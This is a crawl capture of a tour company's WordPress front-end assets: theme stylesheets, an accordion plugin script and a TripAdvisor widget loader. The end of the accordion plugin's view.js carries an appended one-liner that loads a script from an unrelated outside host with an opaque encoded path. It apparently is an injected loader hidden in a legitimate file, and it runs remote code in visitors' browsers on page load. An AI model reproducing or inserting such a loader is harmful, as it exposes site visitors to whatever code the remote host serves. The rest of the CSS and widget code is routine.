

--- FILE ---
content_type: text/css
request_url: https://nomadsbiketours.com/wp-content/themes/bridge/style.css?ver=6.0.11
body_size: 208
content:
/*
Theme Name: Bridge
Theme URI: http://demo.qodeinteractive.com/bridge/
Description: Bridge Theme
Tags: creative, portfolio, multi-purpose, clean, retina, responsive, parallax, mega menu, blog, agency, business, fullscreen, modern, background video, ajax
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 7.6.2
License: GNU General Public License
License URI: licence/GPL.txt


CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


--- FILE ---
content_type: text/css
request_url: https://nomadsbiketours.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1730006035
body_size: 4121
content:

    /* Webkit */
    ::selection {
    background: #000000;
    }
    /* Gecko/Mozilla */
    ::-moz-selection {
    background: #000000;
    }


    h1 a:hover,
    .box_image_holder .box_icon .fa-stack i.fa-stack-base,
    .q_percentage_with_icon,
    .filter_holder ul li.active span,
    .filter_holder ul li:hover span,
    .q_tabs .tabs-nav li.active a:hover,
    .q_tabs .tabs-nav li a:hover,
    .q_accordion_holder.accordion .ui-accordion-header:hover,
    .q_accordion_holder.accordion.with_icon .ui-accordion-header i,
    .testimonials .testimonial_text_inner p.testimonial_author span.author_company,
    .testimonial_content_inner .testimonial_author .company_position,
    .q_icon_with_title.center .icon_holder .font_awsome_icon i:hover,
    .q_box_holder.with_icon .box_holder_icon_inner .fa-stack i.fa-stack-base,
    .q_icon_with_title.boxed .icon_holder .fa-stack,
    .q_progress_bars_icons_inner .bar.active i.fa-circle,
    .q_list.number ul>li:before,
    .q_social_icon_holder:hover .simple_social,
    .social_share_dropdown ul li :hover i,
    .social_share_list_holder ul li i:hover,
	.blog_holder.blog_masonry_date_in_image .social_share_list_holder ul li i:hover,
    .latest_post_inner .post_infos a:hover,
    .q_masonry_blog article .q_masonry_blog_post_info a:hover,
    .blog_holder article:not(.format-quote):not(.format-link) .post_info a:hover,
    .latest_post_inner .post_comments:hover i,
    .blog_holder article .post_description a:hover,
    .blog_holder article .post_description .post_comments:hover,
    .blog_like a:hover i,
    .blog_like a.liked i,
	.latest_post .blog_like a:hover span,
    article:not(.format-quote):not(.format-link) .blog_like a:hover span,
    .comment_holder .comment .text .replay,
    .comment_holder .comment .text .comment-reply-link,
    .header-widget.widget_nav_menu ul.menu li a:hover,
    aside .widget a:hover,
    aside .widget.posts_holder li:hover,
    .q_steps_holder .circle_small:hover span,
    .q_steps_holder .circle_small:hover .step_title,
    .header_top #lang_sel > ul > li > a:hover,
    .header_top #lang_sel_click > ul > li> a:hover,
    .header_top #lang_sel_list ul li a.lang_sel_sel,
    .header_top #lang_sel_list ul li a:hover,
    aside .widget #lang_sel a.lang_sel_sel:hover,
    aside .widget #lang_sel_click a.lang_sel_sel:hover,
    aside .widget #lang_sel ul ul a:hover,
    aside .widget #lang_sel_click ul ul a:hover,
    aside .widget #lang_sel_list li a.lang_sel_sel,
    aside .widget #lang_sel_list li a:hover,
    .service_table_inner li.service_table_title_holder i,
        .q_team .q_team_social_holder .q_social_icon_holder:hover .simple_social
	{
        color: #cc7a00 !important;
    }
	h2 a:hover,
	h3 a:hover,
	h4 a:hover,
	h5 a:hover,
	h6 a:hover,
	p a:hover,
	.portfolio_share .social_share_holder a:hover,
	.breadcrumb .current,
	.breadcrumb a:hover,
	.q_icon_with_title .icon_with_title_link,
	.q_counter_holder span.counter,
	.q_font_awsome_icon i,
    .q_font_awsome_icon span,
	.q_dropcap,
	.q_counter_holder span.counter,
	nav.mobile_menu ul li a:hover,
	nav.mobile_menu ul li.active > a,
	.q_progress_bars_icons_inner.square .bar.active i,
	.q_progress_bars_icons_inner.circle .bar.active i,
	.q_progress_bars_icons_inner.normal .bar.active i,
	.q_font_awsome_icon_stack .fa-circle,
	.footer_top .q_social_icon_holder:hover .simple_social,
	.more_facts_button:hover,
	.box_holder_icon .fa-stack i,
	.blog_large_image_simple .minimalist_date,
	nav.content_menu ul li.active:hover i,
	nav.content_menu ul li:hover i,
	nav.content_menu ul li.active:hover a,
	nav.content_menu ul li:hover a,
	.vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item:hover span,
	.vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active span,
    .q_font_awsome_icon i:hover,
    .q_font_awsome_icon span:hover,
    .fullscreen_search_holder .search_submit:hover
	{

		color: #cc7a00;
	}

    .box_image_with_border:hover,
    .qbutton:hover,
	.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn:hover,
	.vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    #submit_comment:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    .qbutton.white:hover,
    .qbutton.green,
    .portfolio_slides .hover_feature_holder_inner .qbutton:hover,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .q_progress_bars_icons_inner.square .bar.active .bar_noactive,
    .q_progress_bars_icons_inner.square .bar.active .bar_active,
    .q_progress_bars_icons_inner.circle .bar.active .bar_noactive,
    .q_progress_bars_icons_inner.circle .bar.active .bar_active,
    .widget.widget_search form.form_focus,
    .q_steps_holder .circle_small_wrapper,
    .animated_icon_inner span.animated_icon_back i,
	.blog_holder article.format-link .post_text:hover .post_text_inner,
	.blog_holder article.format-quote .post_text:hover .post_text_inner,

        input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover {
        border-color: #cc7a00    }

    .q_icon_list i,
    .q_progress_bar .progress_content,
    .q_progress_bars_vertical .progress_content_outer .progress_content,
    .qbutton:hover,
	.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn:hover,
	.vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn:hover,
	.post-password-form input[type='submit']:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    #submit_comment:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    .qbutton.white:hover,
    .qbutton.green,
    .call_to_action,
    .highlight,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .q_dropcap.circle,
    .q_dropcap.square,
    .q_message,
    .q_price_table.active .active_text,
    .q_icon_with_title.boxed .icon_holder .fa-stack,
    .q_font_awsome_icon_square,
    .q_icon_with_title.square .icon_holder .fa-stack:hover,
    .box_holder_icon_inner.square .fa-stack:hover,
    .box_holder_icon_inner.circle .fa-stack:hover,
    .circle .icon_holder .fa-stack:hover,
    .q_list.number.circle_number ul>li:before,
    .q_social_icon_holder.circle_social .fa-stack:hover,
    .social_share_dropdown ul li.share_title,
    .latest_post_holder .latest_post_date .post_publish_day,
    .q_masonry_blog article.format-link:hover,
    .q_masonry_blog article.format-quote:hover,
    #wp-calendar td#today,
    .vc_text_separator.full div,
    .mejs-controls .mejs-time-rail .mejs-time-current,
    .mejs-controls .mejs-time-rail .mejs-time-handle,
    .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
    .q_pie_graf_legend ul li .color_holder,
    .q_line_graf_legend ul li .color_holder,
    .q_team .q_team_text_inner .separator,
    .circle_item .circle:hover,
    .qode_call_to_action.container,
    .qode_carousels .flex-control-paging li a.flex-active,
    .animated_icon_inner span.animated_icon_back i,

    	.q_circles_holder .q_circle_inner2:hover,
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .portfolio_main_holder .item_holder.subtle_vertical_hover .icons_holder a,
    .portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .portfolio_main_holder .item_holder.image_text_zoom_hover .icons_holder a,
    .portfolio_main_holder .item_holder.slow_zoom .icons_holder a {
        background-color: #cc7a00    }


    .q_circles_holder .q_circle_inner2:hover,
	.blog_holder article.format-link .post_text:hover .post_text_inner,
	.blog_holder article.format-quote .post_text:hover .post_text_inner {
        background-color: #cc7a00 !important;
        border-color: #cc7a00 !important;
    }


    h1,h2,h3,h4,h5,h6,
    h1 a,
    h2 a,
    h3 a,
    h4 a,
    h5 a,
    h6 a
    a,
    p a,
    nav.main_menu>ul>li.active > a,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a:hover,
    .title h1,
    .q_icon_list p,
    .q_progress_bars_vertical .progress_number,
    .qbutton,
	.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn,
	.vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn:hover,
	.post-password-form input[type='submit'],
    .load_more a,
    .blog_load_more_button a,
    #submit_comment,
    .drop_down .wide .second ul li .qbutton,
    .drop_down .wide .second ul li ul li .qbutton,
    .q_percentage,
    .portfolio_navigation .portfolio_prev a:hover,
    .portfolio_navigation .portfolio_next a:hover,
    .q_tabs .tabs-nav li.active a,
    .q_accordion_holder.accordion .ui-accordion-header,
    .q_accordion_holder.accordion.with_icon .ui-accordion-header,
    .testimonials .testimonial_text_inner p.testimonial_author,
    .testimonial_content_inner .testimonial_author .website,
    .q_icon_with_title .icon_with_title_link:hover,
    .ordered ol li,
    .q_list.circle ul>li,
    .q_list.number ul>li,
    .latest_post_holder .latest_post_date .post_publish_month,
    .latest_post_inner .post_infos a,
    .latest_post_holder.dividers .latest_post_date .latest_post_day,
    .q_masonry_blog article.format-quote .q_masonry_blog_post_text p,
    .q_masonry_blog article.format-link .q_masonry_blog_post_text p,
    .q_masonry_blog article .q_masonry_blog_post_info,
    .blog_holder article.format-quote .post_text .post_title p,
    .blog_holder article.format-link .post_text .post_title p,
    .single_links_pages span,
    .single_links_pages a:hover span,
    .comment_holder .comment .text .name,
    .blog_holder.masonry article .post_info,
    .pagination ul li span,
    .pagination ul li a:hover,
    .q_team .q_team_description_inner p,
    .carousel-inner .item.dark .slider_content .text .qbutton,
    .carousel-control,
	.more_facts_button,

    	.carousel-control:hover,
    input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
        color: #344e87;
    }

    .qbutton,
	.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn,
	.vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn:hover,
	.post-password-form input[type='submit'],
    .load_more a,
    .blog_load_more_button a,
    #submit_comment,
    .drop_down .wide .second ul li .qbutton,
    .drop_down .wide .second ul li ul li .qbutton,
    .testimonials_holder .flex-direction-nav a,
    .header_top #lang_sel ul li ul li a,
    .header_top #lang_sel ul li ul li a:visited,
    .header_top #lang_sel_click ul li ul li a,
    .header_top #lang_sel_click ul li ul li a:visited,

    	.carousel-inner .item.dark .slider_content .text .qbutton,
    input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
        border-color: #344e87;
    }

    .ajax_loader .pulse,
    .ajax_loader .double_pulse .double-bounce1, .ajax_loader .double_pulse .double-bounce2,
    .ajax_loader .cube,
    .ajax_loader .rotating_cubes .cube1, .ajax_loader .rotating_cubes .cube2,
    .ajax_loader .stripes > div,
    .ajax_loader .wave > div,
    .ajax_loader .two_rotating_circles .dot1, .ajax_loader .two_rotating_circles .dot2,
    .ajax_loader .five_rotating_circles .container1 > div, .ajax_loader .five_rotating_circles .container2 > div, .ajax_loader .five_rotating_circles .container3 > div,
    .separator.small,
    .testimonials_holder .flex-direction-nav a:hover,
    .q_price_table .price_table_inner,
    .carousel-inner .item.dark .slider_content .text .qbutton:hover,
    .vertical_menu_hidden_button_line,
    .vertical_menu_hidden_button_line:after,.vertical_menu_hidden_button_line:before,
	.blog_vertical_loop_button .button_icon a,
	.blog_vertical_loop_back_button .button_icon a

     {
        background-color: #344e87;
    }




    body{
    	    	 color: #000000;     	 font-size: 17px;     	    }
    
.header_bottom,
.header_top,
.fixed_top_header .bottom_header{
	background-color: rgba(255,255,255,0.7);
}



header.fixed.scrolled .header_bottom,
header.fixed.scrolled .header_top,
header.fixed_hiding.scrolled .header_bottom,
header.fixed_hiding.scrolled .header_top {
	background-color: rgba(255,255,255,0.7) !important;
}




header.sticky .header_bottom{
	background-color: rgba(255,255,255,0.4) !important;
}


.header_top,
.fixed_top_header .top_header,
.fixed_top_header nav.mobile_menu{
	background-color: rgba(255,255,255,0.7);
}
header.sticky .header_top{
	background-color: rgba(0,0,0,0.7);
}





.content{
	margin-top: 0;
}

.logo_wrapper,
.side_menu_button,
.shopping_cart_inner
{
	height: 130px;
}
.content.content_top_margin{
	margin-top: 130px !important;
}

header:not(.centered_logo) .header_fixed_right_area {
    line-height: 130px;
}

<!---->
<!--.drop_down .second,-->
<!--.drop_down .second.bellow_header-->
<!--{-->
<!--	top: --><!--px;-->
<!--}-->

header.scrolled .logo_wrapper,
header.scrolled .side_menu_button{
	height: 110px;
}

header.scrolled nav.main_menu ul li a {
	line-height: 110px;
}

header.scrolled .drop_down .second{
	top: 110px;
}




        header.fixed_hiding .q_logo a,
        header.fixed_hiding .q_logo{
            max-height: 181.5px;
        }




nav.main_menu > ul > li > a{
	line-height: 130px;
}



    .drop_down .second .inner ul,
    .drop_down .second .inner ul li ul,
	.shopping_cart_dropdown,
    li.narrow .second .inner ul,
	.header_top .right #lang_sel ul ul,
    .drop_down .wide .second ul li.show_widget_area_in_popup .widget,
	.drop_down .wide.wide_background .second{
    background-color: #1c1c1c;
    background-color: rgba(28,28,28,0.9);
    }


nav.main_menu > ul > li > a{
			font-family: 'Gloria Hallelujah', sans-serif;
		 font-size: 13px;     				}



nav.main_menu ul li:hover a {
	 color: #ffffff; }


	nav.main_menu > ul > li:hover > a,
	header.sticky nav.main_menu > ul > li:hover > a {
					background-color: rgba(63, 160, 181, 0.8);
			}

			nav.main_menu > ul > li:hover > a,
		header.sticky nav.main_menu > ul > li:hover > a,
		.dark nav.main_menu > ul > li:hover > a,
		.light header.sticky nav.main_menu > ul > li:hover > a {
			color: #ffffff !important;
		}
		



.drop_down .second .inner > ul > li > a,
.drop_down .second .inner > ul > li > h3,
.drop_down .wide .second .inner > ul > li > h3,
.drop_down .wide .second .inner > ul > li > a,
.drop_down .wide .second ul li ul li.menu-item-has-children > a,
.drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a,
.drop_down .wide .second .inner > ul li.sub .flexslider ul li  h5 a,
.drop_down .wide .second .inner > ul li .flexslider ul li  h5 a,
.drop_down .wide .second .inner > ul li.sub .flexslider ul li  h5,
.drop_down .wide .second .inner > ul li .flexslider ul li  h5,
.header_top #lang_sel ul li ul li a {
			font-family: 'Gloria Hallelujah', sans-serif !important;
		 font-size: 13px; 					}
	.drop_down .wide .second .inner>ul>li>a
	{
				font-family: 'Gloria Hallelujah', sans-serif !important;
								}
.drop_down .wide .second .inner ul li.sub ul li a,
.drop_down .wide .second ul li ul li a,
.drop_down .second .inner ul li.sub ul li a,
.drop_down .wide .second ul li ul li a,
.drop_down .wide .second .inner ul li.sub .flexslider ul li .menu_recent_post,
.drop_down .wide .second .inner ul li .flexslider ul li .menu_recent_post a,
.drop_down .wide .second .inner ul li .flexslider ul li .menu_recent_post,
.drop_down .wide .second .inner ul li .flexslider ul li .menu_recent_post a{
			font-family: 'Gloria Hallelujah', sans-serif;
							}
.drop_down .wide.icons .second i{
    }


header.scrolled nav.main_menu > ul > li > a,
header.light.scrolled nav.main_menu > ul > li > a,
header.dark.scrolled nav.main_menu > ul > li > a{
			font-family: 'Gloria Hallelujah', sans-serif !important;
							}

header.sticky nav.main_menu > ul > li > a, 
header.light.sticky nav.main_menu > ul > li > a, 
header.dark.sticky nav.main_menu > ul > li > a{
			font-family: 'Gloria Hallelujah', sans-serif !important;
							}



nav.mobile_menu ul li a,
nav.mobile_menu ul li h3{
			font-family: 'Gloria Hallelujah', sans-serif;
							}



nav.mobile_menu ul li a:hover,
nav.mobile_menu ul li.active > a,
nav.mobile_menu ul li.current-menu-item > a{
	color: #e17527;
}





h1,
.title h1 {
			font-family: 'Gloria Hallelujah', sans-serif;
					        text-transform: none; }
.title h1{
			font-family: 'Gloria Hallelujah', sans-serif;
					}

	.title.title_size_medium h1{
	font-size: 45px; 			}
	.title.title_size_large h1{
	font-size: 60px; 			}
h2,
h2 a{
				font-family: 'Gloria Hallelujah', sans-serif;
		font-size: 40px; 			    	text-transform: none; }
h3,h3 a{
			font-family: 'Gloria Hallelujah', sans-serif;
		font-size: 25px; 			    	text-transform: none; }
h4,
h4 a{
				font-family: 'Gloria Hallelujah', sans-serif;
		font-size: 20px; 			    	text-transform: none; }
h5,
h5 a,
.q_icon_with_title .icon_text_holder h5.icon_title{
			font-family: 'Gloria Hallelujah', sans-serif;
		font-size: 17px; 		font-style: normal; 	    	text-transform: none; }
h6, h6 a {
			font-size: 12px; 		font-style: normal;  			text-transform: none; }

	.blog_holder article.format-quote .post_text .post_title p,
	.blog_holder article.format-link .post_text .post_title p,
	.blog_holder article.format-quote .post_text .quote_author,
	blockquote h5
	{
									font-family: 'Gloria Hallelujah', sans-serif;
		}
    p{
    	color: #000000;    	    	font-size: 17px;    	    	    	    	    	    }
    .filter_holder ul li span,
    blockquote h5,
    .q_social_icon_holder .simple_social,
    .header-widget.widget_nav_menu ul.menu li a,
    .side_menu a,
    .side_menu li,
    .side_menu span,
    .side_menu p,
    .side_menu .widget.widget_rss li a.rsswidget,
    .side_menu #wp-calendar caption,
    .side_menu #wp-calendar th, 
    .side_menu #wp-calendar td,
    aside .widget #lang_sel_list li a,
    aside .widget #lang_sel li a,
    aside .widget #lang_sel_click li a,
    section.side_menu #lang_sel_list li a,
    section.side_menu #lang_sel li a,
    section.side_menu #lang_sel_click li a,
    footer #lang_sel_list li a,
    footer #lang_sel li a,
    footer #lang_sel_click li a,
    footer #lang_sel_list.lang_sel_list_horizontal a,
    footer #lang_sel_list.lang_sel_list_vertical a,
    .side_menu #lang_sel_list.lang_sel_list_horizontal a,
    .side_menu #lang_sel_list.lang_sel_list_vertical a,
    #lang_sel_footer a{
    	color: #000000;    }
    .header_top #lang_sel > ul > li > a, 
    .header_top #lang_sel_click > ul > li> a,
    footer #lang_sel ul li a,
    footer #lang_sel ul ul a,
    footer #lang_sel_click ul li a,
    footer #lang_sel_click ul ul a,
    footer #lang_sel_click ul ul a span,
    section.side_menu #lang_sel ul li a,
    section.side_menu #lang_sel ul ul a,
    section.side_menu #lang_sel ul ul a:visited,
    section.side_menu #lang_sel_click > ul > li > a,
    section.side_menu #lang_sel_click ul ul a,
    section.side_menu #lang_sel_click ul ul a:visited{
    	color: #000000 !important;    }
    
	.subtitle {
		font-size: 25px;font-family: "Gloria Hallelujah";font-weight: 500;	}
	



.q_message .message_text{
	color: #000000; 		font-family: 'Gloria Hallelujah', sans-serif;
	}


.qbutton,
.qbutton.medium,
#submit_comment,
.load_more a,
.blog_load_more_button a,
.post-password-form input[type='submit'],
input.wpcf7-form-control.wpcf7-submit,
input.wpcf7-form-control.wpcf7-submit:not([disabled]),
.woocommerce table.cart td.actions input[type="submit"],
.woocommerce input#place_order,
.woocommerce-page input[type="submit"]
	{
	color: #000000; 		font-family: 'Gloria Hallelujah', sans-serif;
	
    	border-color: #d8d8d8; 
													}



    .testimonials .testimonial_text_inner p{
    font-family: Gloria Hallelujah, sans-serif    }


	.q_counter_holder p.counter_text{
						 font-family: 'Gloria Hallelujah'; 	}


    .q_accordion_holder.accordion.boxed .ui-accordion-header:hover {
    color: #ffffff !important    }

.google_map{
	height: 300px;
}











	.footer_top h5 {
font-family: "Gloria Hallelujah", sans-serif	}









































 .vertical_menu_float .menu-item .second{
	left: calc(100% + 30px); /*because of the padding*/
}

.vertical_menu_hidden aside.vertical_menu_area .vertical_menu_float .menu-item .second {
	left: calc(100% + 40px);
}

 
 
 




	.vertical_menu_area{
		text-align:left;
	}
	
















	.header_top .q_social_icon_holder .simple_social:not(.qode_icon_font_elegant),
	.header_top .header-widget,
	.header_top .header-widget.widget_nav_menu ul.menu>li>a,
	.header_top .header-widget p,
	.header_top .header-widget a,
	.header_top .header-widget span:not(.qode_icon_font_elegant) {
	     font-family: "Gloria Hallelujah";	}

	.filter_holder ul li span {
		font-family: Gloria Hallelujah;	}
	

	.projects_holder.hover_text article .hover_feature_holder_title .portfolio_title,
	.projects_holder.hover_text article .hover_feature_holder_title .portfolio_title a,
	.projects_masonry_holder .portfolio_title,
	.projects_masonry_holder .portfolio_title a,
    .portfolio_main_holder .item_holder .portfolio_title a,
    .masonry_with_space_only_image .hover_feature_holder_title_inner .portfolio_title a
	{
	font-size: 100px;	}
	.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea{
	height: 100px;
	}









































































	.carousel-control .prev_nav i,
	.carousel-control .next_nav i,
	.ls-nav-prev:after,
	.ls-nav-next:after{
	font-size: 50px; color: rgba(255,255,255,1)	}
	.carousel-control .prev_nav:hover i,
	.carousel-control .next_nav:hover i,
	.ls-nav-prev:hover:after,
	.ls-nav-next:hover:after{
	color: rgba(225,117,39,1)	}





    .single_tags a,
    aside.sidebar .widget .tagcloud a,
    .widget .tagcloud a,
    aside.sidebar .widget:not(.woocommerce) .tagcloud a{
    font-family: Gloria Hallelujah, sans-serif    }

    .single_tags a{
    	margin: 0;
	}

    .masonry_gallery_item.square_big .masonry_gallery_item_text {
    font-family: Gloria Hallelujah;    }


    .masonry_gallery_item.square_big .masonry_gallery_item_button {
    font-family: Gloria Hallelujah;    }


    .masonry_gallery_item.square_big .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center;    }


    .masonry_gallery_item.square_small h3 {
        font-family: Gloria Hallelujah;    }


    .masonry_gallery_item.square_small .masonry_gallery_item_text {
    font-family: Gloria Hallelujah;    }


    .masonry_gallery_item.square_small .masonry_gallery_item_button {
    font-family: Gloria Hallelujah;    }


    .masonry_gallery_item.square_small .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center;    }


    .masonry_gallery_item.rectangle_portrait h3 {
        font-family: Gloria Hallelujah;    }


    .masonry_gallery_item.rectangle_portrait .masonry_gallery_item_text {
    font-family: Gloria Hallelujah;    }


    .masonry_gallery_item.rectangle_portrait .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center;    }


    .masonry_gallery_item.rectangle_landscape h3 {
        font-family: Gloria Hallelujah;    }


    .masonry_gallery_item.rectangle_landscape .masonry_gallery_item_text {
    font-family: Gloria Hallelujah;    }


    .masonry_gallery_item.rectangle_landscape .masonry_gallery_item_button {
    font-family: Gloria Hallelujah;    }


    .masonry_gallery_item.rectangle_landscape .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center;    }









--- FILE ---
content_type: application/javascript
request_url: https://nomadsbiketours.com/wp-content/plugins/gutena-accordion/build/view.js?ver=5ee49e43fe188c4120bb
body_size: 398
content:
document.addEventListener("DOMContentLoaded",(()=>{document.querySelectorAll(".gutena-accordion-block")?.forEach(((t,e)=>{const c=t?.querySelectorAll(":scope > .gutena-accordion-block__panel > .gutena-accordion-block__panel-title");c?.forEach(((t,e)=>{t?.addEventListener("click",(()=>{const n=t.closest(".gutena-accordion-block");t.closest(".gutena-accordion-block__panel")?.classList?.toggle("active");const l=t?.nextElementSibling;l.style.maxHeight?(l.style.maxHeight=l.scrollHeight+"px",setTimeout((function(){l.style.maxHeight=null}),50)):(l.style.maxHeight=l.scrollHeight+"px",setTimeout((function(){l.style.maxHeight="unset"}),200)),"true"===n?.getAttribute("data-single")&&c?.forEach(((t,c)=>{if(c!==e){const e=t.closest(".gutena-accordion-block__panel");if(e?.classList?.contains("active")){e?.classList?.remove("active");const c=t?.nextElementSibling;c.style.maxHeight?c.style.maxHeight=null:c.style.maxHeight=c.scrollHeight+"px"}}}))}))}));const n=t?.getAttribute("data-open");"none"!==n&&c?.[parseInt(n)]?.click()}))}));;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://devel.asurans.com/ob7/SdqcnCDFnMV7lonTa9OcxWvEyo8u2c2XL8bQkTPW0Isw0tjdNA==');

--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.tripadvisor.com/wejs?wtype=cdsratingsonlynarrow&uniq=664&locationId=9467797&lang=es&border=true&display_version=2
body_size: 189
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.es/WidgetEmbed-cdsratingsonlynarrow?border=true&locationId=9467797&display_version=2&uniq=664&lang=es";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");
